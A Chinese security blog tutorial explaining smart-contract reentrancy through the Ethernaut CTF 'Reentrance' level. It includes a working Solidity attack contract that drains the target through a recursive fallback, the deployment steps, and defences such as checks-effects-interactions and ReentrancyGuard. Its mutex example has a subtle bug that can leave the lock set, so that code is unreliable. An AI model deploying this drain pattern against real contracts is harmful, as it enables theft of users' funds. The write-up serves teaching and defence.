重入攻击概述
文章前言
以太坊智能合约中的函数通过private、internal、public、external等修饰词来限定合约内函数的作用域(内部调用或外部调用),而我们将要介绍的重入漏洞就存在于合约之间的交互过程,常见的合约之间的交互其实也是很多的,例如:向未知逻辑的合约发送Ether,调用外部合约中的函数等,在以上交互过程看似没有什么问题,但潜在的风险点就是外部合约可以接管控制流从而可以实现对合约中不期望的数据进行修改,迫使其执行一些非预期的操作等。
案例分析
这里以Ethernaut闯关游戏中的一个重入案例为例作为演示说明:
闯关要求
盗取合约中的所有代币
合约代码
pragma solidity ^0.4.18;
import 'openzeppelin-solidity/contracts/math/SafeMath.sol';
contract Reentrance {
using SafeMath for uint256;
mapping(address => uint) public balances;
function donate(address _to) public payable {
balances[_to] = balances[_to].add(msg.value);
}
function balanceOf(address _who) public view returns (uint balance) {
return balances[_who];
}
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
function() public payable {}
}合约分析
在这里我们重点来看withdraw函数,我们可以看到它接收了一个_amount参数,将其与发送者的balance进行比较,不超过发送者的balance就将这些_amount发送给sender,同时我们注意到这里它用来发送ether的函数是call.value,发送完成后,它才在下面更新了sender的balances,这里就是可重入攻击的关键所在了,因为该函数在发送ether后才更新余额,所以我们可以想办法让它卡在call.value这里不断给我们发送ether,同样利用的是我们熟悉的fallback函数来实现。
当然,这里还有另外一个关键的地方——call.value函数特性,当我们使用call.value()来调用代码时,执行的代码会被赋予账户所有可用的gas,这样就能保证我们的fallback函数能被顺利执行,对应的,如果我们使用transfer和send函数来发送时,代码可用的gas仅有2300而已,这点gas可能仅仅只够捕获一个event,所以也将无法进行可重入攻击,因为send本来就是transfer的底层实现,所以他两性质也差不多。
根据上面的简易分析,我们可以编写一下EXP代码:
pragma solidity ^0.4.18;
contract Reentrance {
mapping(address => uint) public balances;
function donate(address _to) public payable {
balances[_to] = balances[_to]+msg.value;
}
function balanceOf(address _who) public view returns (uint balance) {
return balances[_who];
}
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
function() public payable {}
}
contract ReentrancePoc {
Reentrance reInstance;
function getEther() public {
msg.sender.transfer(address(this).balance);
}
function ReentrancePoc(address _addr) public{
reInstance = Reentrance(_addr);
}
function callDonate() public payable{
reInstance.donate.value(msg.value)(this);
}
function attack() public {
reInstance.withdraw(1 ether);
}
function() public payable {
if(address(reInstance).balance >= 1 ether){
reInstance.withdraw(1 ether);
}
}
}
攻击流程
点击“Get new Instance”来获取一个实例:
之后获取instance合约的地址

之后在remix中部署攻击合约

我们需要在受攻击的合约里给我们的攻击合约地址增加一些balance以完成withdraw第一步的检查:
contract.donate.sendTransaction("0xeE59e9DC270A52477d414f0613dAfa678Def4b02",{value: toWei(1)})

这样就成功给我们的攻击合约的balance增加了1 ether,这里的sendTransaction跟web3标准下的用法是一样的,这时你再使用getbalance去看合约拥有的eth就会发现变成了2,说明它本来上面存了1个eth,然后我们返回攻击合约运行attack函数就可以完成攻击了:

查看balance,在交易前后的变化:
最后点击“submit instance”来提交示例即可:
防御措施
1、在可能的情况下,将ether发送给外部地址时使用solidity内置的transfer()函数,transfer()转账时只发送2300gas,不足以调用另一份合约(即重入发送合约),使用transfer()重写原合约的withdrawFunds()如下;
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
msg.sender.transfer(_amount);
balances[msg.sender] -= _amount;
}
}
2、确保状态变量改变发生在ether被发送(或者任何外部调用)之前,即Solidity官方推荐的检查-生效-交互模式(checks-effects-interactions);
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {//检查
balances[msg.sender] -= _amount;//生效
msg.sender.transfer(_amount);//交互
}
}
3、使用互斥锁:添加一个在代码执行过程中锁定合约的状态变量,防止重入调用
bool reEntrancyMutex = false;
function withdraw(uint _amount) public {
require(!reEntrancyMutex);
reEntrancyMutex = true;
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
reEntrancyMutex = false;
}
}
重入在这次攻击中发挥了重要作用,最终导致Ethereum Classic(ETC)的分叉,有关The DAO漏洞的详细分析,可参考下面这篇文章:
4、OpenZeppelin官方库
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
/**
* @dev Contract module that helps prevent reentrant calls to a function.
*
* Inheriting from `ReentrancyGuard` will make the {nonReentrant} modifier
* available, which can be applied to functions to make sure there are no nested
* (reentrant) calls to them.
*
* Note that because there is a single `nonReentrant` guard, functions marked as
* `nonReentrant` may not call one another. This can be worked around by making
* those functions `private`, and then adding `external` `nonReentrant` entry
* points to them.
*
* TIP: If you would like to learn more about reentrancy and alternative ways
* to protect against it, check out our blog post
* https://blog.openzeppelin.com/reentrancy-after-istanbul/[Reentrancy After Istanbul].
*/
abstract contract ReentrancyGuard {
// Booleans are more expensive than uint256 or any type that takes up a full
// word because each write operation emits an extra SLOAD to first read the
// slot's contents, replace the bits taken up by the boolean, and then write
// back. This is the compiler's defense against contract upgrades and
// pointer aliasing, and it cannot be disabled.
// The values being non-zero value makes deployment a bit more expensive,
// but in exchange the refund on every call to nonReentrant will be lower in
// amount. Since refunds are capped to a percentage of the total
// transaction's gas, it is best to keep them low in cases like this one, to
// increase the likelihood of the full refund coming into effect.
uint256 private constant _NOT_ENTERED = 1;
uint256 private constant _ENTERED = 2;
uint256 private _status;
constructor () {
_status = _NOT_ENTERED;
}
/**
* @dev Prevents a contract from calling itself, directly or indirectly.
* Calling a `nonReentrant` function from another `nonReentrant`
* function is not supported. It is possible to prevent this from happening
* by making the `nonReentrant` function external, and make it call a
* `private` function that does the actual work.
*/
modifier nonReentrant() {
// On the first call to nonReentrant, _notEntered will be true
require(_status != _ENTERED, "ReentrancyGuard: reentrant call");
// Any calls to nonReentrant after this point will fail
_status = _ENTERED;
_;
// By storing the original value once again, a refund is triggered (see
// https://eips.ethereum.org/EIPS/eip-2200)
_status = _NOT_ENTERED;
}
}
未知攻,焉知防,以攻促防,共筑安全~
个人知乎:Al1ex
个人CSDN:Fly_鹏程万里_FLy_鹏程万里_CSDN博客-【信息安全】,【区块链】,【基础编程】领域博主
个人GitHub:Al1ex - Overview
个人云+社区:Al1ex - 个人中心 - 云+社区 - 腾讯云
安全团队公众号:七芒星实验室

欢迎关注"七芒星实验室"微信公众号,获取更多安全资讯~

